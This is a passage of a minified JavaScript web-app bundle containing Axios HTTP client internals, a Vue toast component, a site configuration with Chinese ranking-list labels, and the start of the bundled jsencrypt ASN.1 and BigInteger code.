l&&wl.forEach(i.toJSON(),function(t,e){l.setRequestHeader(e,t)}),wl.isUndefined(r.withCredentials)||(l.withCredentials=!!r.withCredentials),a&&"json"!==a&&(l.responseType=r.responseType),"function"==typeof r.onDownloadProgress&&l.addEventListener("progress",nu(r.onDownloadProgress,!0)),"function"==typeof r.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",nu(r.onUploadProgress)),(r.cancelToken||r.signal)&&(s=e=>{l&&(n(!e||e.type?new tu(null,t,l):e),l.abort(),l=null)},r.cancelToken&&r.cancelToken.subscribe(s),r.signal&&(r.signal.aborted?s():r.signal.addEventListener("abort",s)));const f=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(r.url);f&&-1===Hl.protocols.indexOf(f)?n(new Al("Unsupported protocol "+f+":",Al.ERR_BAD_REQUEST,t)):l.send(o||null)})},uu=(t,e)=>{let n,r=new AbortController;const o=function(t){if(!n){n=!0,s();const e=t instanceof Error?t:this.reason;r.abort(e instanceof Al?e:new tu(e instanceof Error?e.message:e))}};let i=e&&setTimeout(()=>{o(new Al("timeout ".concat(e," of ms exceeded"),Al.ETIMEDOUT))},e);const s=()=>{t&&(i&&clearTimeout(i),i=null,t.forEach(t=>{t&&(t.removeEventListener?t.removeEventListener("abort",o):t.unsubscribe(o))}),t=null)};t.forEach(t=>t&&t.addEventListener&&t.addEventListener("abort",o));const{signal:a}=r;return a.unsubscribe=s,[a,()=>{i&&clearTimeout(i),i=null}]},fu=function*(t,e){let n=t.byteLength;if(!e||n<e)return void(yield t);let r,o=0;for(;o<n;)r=o+e,yield t.slice(o,r),o=r},hu=(t,e,n,r,o)=>{const i=async function*(t,e,n){for await(const r of t)yield*fu(ArrayBuffer.isView(r)?r:await n(String(r)),e)}(t,e,o);let s=0;return new ReadableStream({type:"bytes",async pull(t){const{done:e,value:o}=await i.next();if(e)return t.close(),void r();let a=o.byteLength;n&&n(s+=a),t.enqueue(new Uint8Array(o))},cancel:t=>(r(t),i.return())},{highWaterMark:2})},du=(t,e)=>{const n=null!=t;return r=>setTimeout(()=>e({lengthComputable:n,total:t,loaded:r}))},pu="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,gu=pu&&"function"==typeof ReadableStream,mu=pu&&("function"==typeof TextEncoder?(t=>e=>t.encode(e))(new TextEncoder):async t=>new Uint8Array(await new Response(t).arrayBuffer())),vu=gu&&(()=>{let t=!1;const e=new Request(Hl.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!e})(),yu=gu&&!!(()=>{try{return wl.isReadableStream(new Response("").body)}catch(t){}})(),bu={stream:yu&&(t=>t.body)};var _u;pu&&(_u=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!bu[t]&&(bu[t]=wl.isFunction(_u[t])?e=>e[t]():(e,n)=>{throw new Al("Response type '".concat(t,"' is not supported"),Al.ERR_NOT_SUPPORT,n)})}));const wu=async(t,e)=>{const n=wl.toFiniteNumber(t.getContentLength());return null==n?(async t=>null==t?0:wl.isBlob(t)?t.size:wl.isSpecCompliantForm(t)?(await new Request(t).arrayBuffer()).byteLength:wl.isArrayBufferView(t)?t.byteLength:(wl.isURLSearchParams(t)&&(t+=""),wl.isString(t)?(await mu(t)).byteLength:void 0))(e):n},Au={http:null,xhr:lu,fetch:pu&&(async t=>{let{url:e,method:n,data:r,signal:o,cancelToken:i,timeout:s,onDownloadProgress:a,onUploadProgress:c,responseType:l,headers:u,withCredentials:f="same-origin",fetchOptions:h}=cu(t);l=l?(l+"").toLowerCase():"text";let d,p,[g,m]=o||i||s?uu([o,i],s):[];const v=()=>{!d&&setTimeout(()=>{g&&g.unsubscribe()}),d=!0};let y;try{if(c&&vu&&"get"!==n&&"head"!==n&&0!==(y=await wu(u,r))){let t,n=new Request(e,{method:"POST",body:r,duplex:"half"});wl.isFormData(r)&&(t=n.headers.get("content-type"))&&u.setContentType(t),n.body&&(r=hu(n.body,65536,du(y,nu(c)),null,mu))}wl.isString(f)||(f=f?"cors":"omit"),p=new Request(e,{...h,signal:g,method:n.toUpperCase(),headers:u.normalize().toJSON(),body:r,duplex:"half",withCredentials:f});let o=await fetch(p);const i=yu&&("stream"===l||"response"===l);if(yu&&(a||i)){const t={};["status","statusText","headers"].forEach(e=>{t[e]=o[e]});const e=wl.toFiniteNumber(o.headers.get("content-length"));o=new Response(hu(o.body,65536,a&&du(e,nu(a,!0)),i&&v,mu),t)}l=l||"text";let s=await bu[wl.findKey(bu,l)||"text"](o,t);return!i&&v(),m&&m(),await new Promise((e,n)=>{eu(e,n,{data:s,headers:Xl.from(o.headers),status:o.status,statusText:o.statusText,config:t,request:p})})}catch(b){if(v(),b&&"TypeError"===b.name&&/fetch/i.test(b.message))throw Object.assign(new Al("Network Error",Al.ERR_NETWORK,t,p),{cause:b.cause||b});throw Al.from(b,b&&b.code,t,p)}})};wl.forEach(Au,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch($u){}Object.defineProperty(t,"adapterName",{value:e})}});const Su=t=>"- ".concat(t),Eu=t=>wl.isFunction(t)||null===t||!1===t,xu=t=>{t=wl.isArray(t)?t:[t];const{length:e}=t;let n,r;const o={};for(let i=0;i<e;i++){let e;if(n=t[i],r=n,!Eu(n)&&(r=Au[(e=String(n)).toLowerCase()],void 0===r))throw new Al("Unknown adapter '".concat(e,"'"));if(r)break;o[e||"#"+i]=r}if(!r){const t=Object.entries(o).map(([t,e])=>"adapter ".concat(t," ")+(!1===e?"is not supported by the environment":"is not available in the build"));throw new Al("There is no suitable adapter to dispatch the request "+(e?t.length>1?"since :\n"+t.map(Su).join("\n"):" "+Su(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return r};function Tu(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new tu(null,t)}function Cu(t){Tu(t),t.headers=Xl.from(t.headers),t.data=Ql.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return xu(t.adapter||Kl.adapter)(t).then(function(e){return Tu(t),e.data=Ql.call(t,t.transformResponse,e),e.headers=Xl.from(e.headers),e},function(e){return Zl(e)||(Tu(t),e&&e.response&&(e.response.data=Ql.call(t,t.transformResponse,e.response),e.response.headers=Xl.from(e.response.headers))),Promise.reject(e)})}const Bu="1.7.2",ku={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{ku[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});const Ru={};ku.transitional=function(t,e,n){return(r,o,i)=>{if(!1===t)throw new Al(function(t,e){return"[Axios v1.7.2] Transitional option '"+t+"'"+e+(n?". "+n:"")}(o," has been removed"+(e?" in "+e:"")),Al.ERR_DEPRECATED);return e&&!Ru[o]&&(Ru[o]=!0),!t||t(r,o,i)}};const Ou={assertOptions:function(t,e,n){if("object"!=typeof t)throw new Al("options must be an object",Al.ERR_BAD_OPTION_VALUE);const r=Object.keys(t);let o=r.length;for(;o-- >0;){const i=r[o],s=e[i];if(s){const e=t[i],n=void 0===e||s(e,i,t);if(!0!==n)throw new Al("option "+i+" must be "+n,Al.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new Al("Unknown option "+i,Al.ERR_BAD_OPTION)}},validators:ku},Du=Ou.validators;class Iu{constructor(t){this.defaults=t,this.interceptors={request:new Pl,response:new Pl}}async request(t,e){try{return await this._request(t,e)}catch(n){if(n instanceof Error){let t;Error.captureStackTrace?Error.captureStackTrace(t={}):t=new Error;const e=t.stack?t.stack.replace(/^.+\n/,""):"";try{n.stack?e&&!String(n.stack).endsWith(e.replace(/^.+\n.+\n/,""))&&(n.stack+="\n"+e):n.stack=e}catch($u){}}throw n}}_request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=au(this.defaults,e);const{transitional:n,paramsSerializer:r,headers:o}=e;void 0!==n&&Ou.assertOptions(n,{silentJSONParsing:Du.transitional(Du.boolean),forcedJSONParsing:Du.transitional(Du.boolean),clarifyTimeoutError:Du.transitional(Du.boolean)},!1),null!=r&&(wl.isFunction(r)?e.paramsSerializer={serialize:r}:Ou.assertOptions(r,{encode:Du.function,serialize:Du.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let i=o&&wl.merge(o.common,o[e.method]);o&&wl.forEach(["delete","get","head","post","put","patch","common"],t=>{delete o[t]}),e.headers=Xl.concat(i,o);const s=[];let a=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(a=a&&t.synchronous,s.unshift(t.fulfilled,t.rejected))});const c=[];let l;this.interceptors.response.forEach(function(t){c.push(t.fulfilled,t.rejected)});let u,f=0;if(!a){const t=[Cu.bind(this),void 0];for(t.unshift.apply(t,s),t.push.apply(t,c),u=t.length,l=Promise.resolve(e);f<u;)l=l.then(t[f++],t[f++]);return l}u=s.length;let h=e;for(f=0;f<u;){const t=s[f++],e=s[f++];try{h=t(h)}catch(d){e.call(this,d);break}}try{l=Cu.call(this,h)}catch(d){return Promise.reject(d)}for(f=0,u=c.length;f<u;)l=l.then(c[f++],c[f++]);return l}getUri(t){return Ll(iu((t=au(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}wl.forEach(["delete","get","head","options"],function(t){Iu.prototype[t]=function(e,n){return this.request(au(n||{},{method:t,url:e,data:(n||{}).data}))}}),wl.forEach(["post","put","patch"],function(t){function e(e){return function(n,r,o){return this.request(au(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}Iu.prototype[t]=e(),Iu.prototype[t+"Form"]=e(!0)});class Lu{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise(function(t){e=t});const n=this;this.promise.then(t=>{if(!n._listeners)return;let e=n._listeners.length;for(;e-- >0;)n._listeners[e](t);n._listeners=null}),this.promise.then=t=>{let e;const r=new Promise(t=>{n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t,r,o){n.reason||(n.reason=new tu(t,r,o),e(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new Lu(function(e){t=e}),cancel:t}}}const Pu={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Pu).forEach(([t,e])=>{Pu[e]=t});const Nu=function t(e){const n=new Iu(e),r=Uc(Iu.prototype.request,n);return wl.extend(r,Iu.prototype,n,{allOwnKeys:!0}),wl.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return t(au(e,n))},r}(Kl);Nu.Axios=Iu,Nu.CanceledError=tu,Nu.CancelToken=Lu,Nu.isCancel=Zl,Nu.VERSION=Bu,Nu.toFormData=kl,Nu.AxiosError=Al,Nu.Cancel=Nu.CanceledError,Nu.all=function(t){return Promise.all(t)},Nu.spread=function(t){return function(e){return t.apply(null,e)}},Nu.isAxiosError=function(t){return wl.isObject(t)&&!0===t.isAxiosError},Nu.mergeConfig=au,Nu.AxiosHeaders=Xl,Nu.formToJSON=t=>ql(wl.isHTMLForm(t)?new FormData(t):t),Nu.getAdapter=xu,Nu.HttpStatusCode=Pu,Nu.default=Nu;let Mu=1e4;const ju={getZIndex:()=>Mu+=10,getCurZIndex:()=>Mu};let Uu=0;const Fu={class:"info"};const Vu=mc({name:"v-msg",data:()=>({list:[],zIndex:999}),methods:{show(t){let e=this.$refs.items;if(e&&e.length>5)return!1;this.list.unshift({msg:t,uid:Uu++}),this.zIndex=ju.getCurZIndex()+1,setTimeout(this._remove,3e3)},_remove(){this.list.pop()}}},[["render",function(t,e,n,r,o,i){return lo(),po("div",{id:"v-msg",style:U({zIndex:o.zIndex})},[wo(Fi,{name:"list",tag:"div",appear:""},{default:tn(()=>[(lo(!0),po(ro,null,er(o.list,t=>(lo(),po("p",{ref_for:!0,ref:"items",class:"msg-item tc",key:t.uid},[_o("span",Fu,$(t.msg),1)]))),128))]),_:1})],4)}]]),zu={ref:null,$create(){const t=ns(Vu).mount(document.createElement("div"));return document.body.appendChild(t.$el),this.ref=t,t},$getRef(){return this.ref?this.ref:this.$create()},show(t){this.$getRef().show(t)}},Hu={baseURL:"/v1",version:"0.1.0",siteName:"17",isDEV:!1,timeout:1e4,pageSize:10,branch:"t1",isApp:!0,headerHeight:80,isNewWindow:!1,rankList:[{id:1,name:"人气榜"},{id:2,name:"推荐榜"},{id:3,name:"收藏榜"},{id:4,name:"今日榜"}]};var qu="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function Ku(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}function Wu(t){if(t.__esModule)return t;var e=t.default;if("function"==typeof e){var n=function t(){return this instanceof t?Reflect.construct(e,arguments,this.constructor):e.apply(this,arguments)};n.prototype=e.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(t).forEach(function(e){var r=Object.getOwnPropertyDescriptor(t,e);Object.defineProperty(n,e,r.get?r:{enumerable:!0,get:function(){return t[e]}})}),n}var $u,Yu={exports:{}};
/*! For license information please see jsencrypt.min.js.LICENSE.txt */window,$u=()=>(()=>{var t={155:t=>{var e,n,r=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function s(t){if(e===setTimeout)return setTimeout(t,0);if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:o}catch(t){e=o}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(t){n=i}}();var a,c=[],l=!1,u=-1;function f(){l&&a&&(l=!1,a.length?c=a.concat(c):u=-1,c.length&&h())}function h(){if(!l){var t=s(f);l=!0;for(var e=c.length;e;){for(a=c,c=[];++u<e;)a&&a[u].run();u=-1,e=c.length}a=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{return n(t)}catch(e){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function p(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new d(t,e)),1!==c.length||l||s(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var r={};return(()=>{function t(t){return"0123456789abcdefghijklmnopqrstuvwxyz".charAt(t)}function e(t,e){return t&e}function o(t,e){return t|e}function i(t,e){return t^e}function s(t,e){return t&~e}function a(t){if(0==t)return-1;var e=0;return!(65535&t)&&(t>>=16,e+=16),!(255&t)&&(t>>=8,e+=8),!(15&t)&&(t>>=4,e+=4),!(3&t)&&(t>>=2,e+=2),!(1&t)&&++e,e}function c(t){for(var e=0;0!=t;)t&=t-1,++e;return e}n.d(r,{default:()=>st});var l,u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function f(t){var e,n,r="";for(e=0;e+3<=t.length;e+=3)n=parseInt(t.substring(e,e+3),16),r+=u.charAt(n>>6)+u.charAt(63&n);for(e+1==t.length?(n=parseInt(t.substring(e,e+1),16),r+=u.charAt(n<<2)):e+2==t.length&&(n=parseInt(t.substring(e,e+2),16),r+=u.charAt(n>>2)+u.charAt((3&n)<<4));(3&r.length)>0;)r+="=";return r}function h(e){var n,r="",o=0,i=0;for(n=0;n<e.length&&"="!=e.charAt(n);++n){var s=u.indexOf(e.charAt(n));s<0||(0==o?(r+=t(s>>2),i=3&s,o=1):1==o?(r+=t(i<<2|s>>4),i=15&s,o=2):2==o?(r+=t(i),r+=t(s>>2),i=3&s,o=3):(r+=t(i<<2|s>>4),r+=t(15&s),o=0))}return 1==o&&(r+=t(i<<2)),r}var d,p={decode:function(t){var e;if(void 0===d){var n="= \f\n\r\t \u2028\u2029";for(d=Object.create(null),e=0;e<64;++e)d["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(d["-"]=62,d._=63,e=0;e<9;++e)d[n.charAt(e)]=-1}var r=[],o=0,i=0;for(e=0;e<t.length;++e){var s=t.charAt(e);if("="==s)break;if(-1!=(s=d[s])){if(void 0===s)throw new Error("Illegal character at offset "+e);o|=s,++i>=4?(r[r.length]=o>>16,r[r.length]=o>>8&255,r[r.length]=255&o,o=0,i=0):o<<=6}}switch(i){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:r[r.length]=o>>10;break;case 3:r[r.length]=o>>16,r[r.length]=o>>8&255}return r},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=p.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return p.decode(t)}},g=1e13,m=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var n,r,o=this.buf,i=o.length;for(n=0;n<i;++n)(r=o[n]*t+e)<g?e=0:r-=(e=0|r/g)*g,o[n]=r;e>0&&(o[n]=e)},t.prototype.sub=function(t){var e,n,r=this.buf,o=r.length;for(e=0;e<o;++e)(n=r[e]-t)<0?(n+=g,t=1):t=0,r[e]=n;for(;0===r[r.length-1];)r.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,n=e[e.length-1].toString(),r=e.length-2;r>=0;--r)n+=(g+e[r]).toString().substring(1);return n},t.prototype.valueOf=function(){for(var t=this.buf,e=0,n=t.length-1;n>=0;--n)e=e*g+t[n];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),v=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,y=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function b(t,e){return t.length>e&&(t=t.substring(0,e)+"…"),t}var _,w=function(){function t(e,n){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=n)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset ".concat(t," on a stream of length ").concat(this.enc.length));return"string"==typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,n){for(var r="",o=t;o<e;++o)if(r+=this.hexByte(this.get(o)),!0!==n)switch(15&o){case 7:r+="  ";break;case 15:r+="\n";break;default:r+=" "}return r},t.prototype.isASCII=function(t,e){for(var n=t;n<e;++n){var r=this.get(n);if(r<32||r>176)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var n="",r=t;r<e;++r)n+=String.fromCharCode(this.get(r));return n},t.prototype.parseStringUTF=function(t,e){for(var n="",r=t;r<e;){var o=this.get(r++);n+=o<128?String.fromCharCode(o):o>191&&o<224?String.fromCharCode((31&o)<<6|63&this.get(r++)):String.fromCharCode((15&o)<<12|(63&this.get(r++))<<6|63&this.get(r++))}return n},t.prototype.parseStringBMP=function(t,e){for(var n,r,o="",i=t;i<e;)n=this.get(i++),r=this.get(i++),o+=String.fromCharCode(n<<8|r);return o},t.prototype.parseTime=function(t,e,n){var r=this.parseStringISO(t,e),o=(n?v:y).exec(r);return o?(n&&(o[1]=+o[1],o[1]+=+o[1]<70?2e3:1900),r=o[1]+"-"+o[2]+"-"+o[3]+" "+o[4],o[5]&&(r+=":"+o[5],o[6]&&(r+=":"+o[6],o[7]&&(r+="."+o[7]))),o[8]&&(r+=" UTC","Z"!=o[8]&&(r+=o[8],o[9]&&(r+=":"+o[9]))),r):"Unrecognized time: "+r},t.prototype.parseInteger=function(t,e){for(var n,r=this.get(t),o=r>127,i=o?255:0,s="";r==i&&++t<e;)r=this.get(t);if(0==(n=e-t))return o?-1:0;if(n>4){for(s=r,n<<=3;!(128&(+s^i));)s=+s<<1,--n;s="("+n+" bit)\n"}o&&(r-=256);for(var a=new m(r),c=t+1;c<e;++c)a.mulAdd(256,this.get(c));return s+a.toString()},t.prototype.parseBitString=function(t,e,n){for(var r=this.get(t),o="("+((e-t-1<<3)-r)+" bit)\n",i="",s=t+1;s<e;++s){for(var a=this.get(s),c=s==e-1?r:0,l=7;l>=c;--l)i+=a>>l&1?"1":"0";if(i.length>n)return o+b(i,n)}return o+i},t.prototype.parseOctetString=function(t,e,n){if(this.isASCII(t,e))return b(this.parseStringISO(t,e),n);var r=e-t,o="("+r+" byte)\n";r>(n/=2)&&(e=t+n);for(var i=t;i<e;++i)o+=this.hexByte(this.get(i));return r>n&&(o+="…"),o},t.prototype.parseOID=function(t,e,n){for(var r="",o=new m,i=0,s=t;s<e;++s){var a=this.get(s);if(o.mulAdd(128,127&a),i+=7,!(128&a)){if(""===r)if((o=o.simplify())instanceof m)o.sub(80),r="2."+o.toString();else{var c=o<80?o<40?0:1:2;r=c+"."+(o-40*c)}else r+="."+o.toString();if(r.length>n)return b(r,n);o=new m,i=0}}return i>0&&(r+=".incomplete"),r},t}(),A=function(){function t(t,e,n,r,o){if(!(r instanceof S))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=n,this.tag=r,this.sub=o}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),n=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+n,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+n);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+n,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+n,t);case 6:return this.stream.parseOID(e,e+n,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return b(this.stream.parseStringUTF(e,e+n),t);case 18:case 19:case 20:case 21:case 22:case 26:return b(this.stream.parseStringISO(e,e+n),t);case 30:return b(this.stream.parseStringBMP(e,e+n),t);case 23:case 24:return this.stream.parseTime(e,e+n,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(this.length>=0&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var n=0,r=this.sub.length;n<r;++n)e+=this.sub[n].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),n=127&e;if(n==e)return n;if(n>6)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===n)return null;e=0;for(var r=0;r<n;++r)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,n=2*this.length;return t.substr(e,n)},t.decode=function(e){var n;n=e instanceof w?e:new w(e,0);var r=new w(n),o=new S(n),i=t.decodeLength(n),s=n.pos,a=s-r.pos,c=null,l=function(){var e=[];if(null!==i){for(var r=s+i;n.pos<r;)e[e.length]=t.decode(n);if(n.pos!=r)throw new Error("Content size is not correct for container starting at offset "+s)}else try{for(;;){var o=t.decode(n);if(o.tag.isEOC())break;e[e.length]=o}i=s-n.pos}catch(a){throw new Error("Exception while decoding undefined length content: "+a)}return e};if(o.tagConstructed)c=l();else if(o.isUniversal()&&(3==o.tagNumber||4==o.tagNumber))try{if(3==o.tagNumber&&0!=n.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var u=0;u<c.length;++u)if(c[u].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(f){c=null}if(null===c){if(null===i)throw new Error("We can't skip over an invalid tag with undefined length at offset "+s);n.pos=s+Math.abs(i)}return new t(r,a,i,o,c)},t}(),S=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=!!(32&e),this.tagNumber=31&e,31==this.tagNumber){var n=new m;do{e=t.get(),n.mulAdd(128,127&e)}while(128&e);this.tagNumber=n.simplify()}}return t.prototype.isUniversal=function(){return 0===this.tagClass},t.prototype.isEOC=function(){return 0===this.tagClass&&0===this.tagNumber},t}(),E=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,211,223,227,229,233,239,241,251,257,263,269,271,277,281,283,293,307,311,313,317,331,337,347,349,353,359,367,373,379,383,389,397,401,409,419,421,431,433,439,443,449,457,461,463,467,479,487,491,499,503,509,521,523,541,547,557,563,569,571,577,587,593,599,601,607,613,617,619,631,641,643,647,653,659,661,673,677,683,691,701,709,719,727,733,739,743,751,757,761,769,773,787,797,809,811,821,823,827,829,839,853,857,859,863,877,881,883,887,907,911,919,929,937,941,947,953,967,971,977,983,991,997],x=(1<<26)/E[E.length-1],T=function(){function n(t,e,n){null!=t&&("number"==typeof t?this.fromNumber(t,e,n):null==e&&"string"!=typeof t?this.fromString(t,256):this.fromString(t,e))}return n.prototype.toString=function(e){if(this.s<0)return"-"+this.negate().toString(e);var n;if(16==e)n=4;else if(8==e)n=3;else if(2==e)n=1;else if(32==e)n=5;else{if(4!=e)return this.toRadix(e);n=2}var r,o=(1<<n)-1,i=!1,s="",a=this.t,c=this.DB-a*this.DB%n;if(a-- 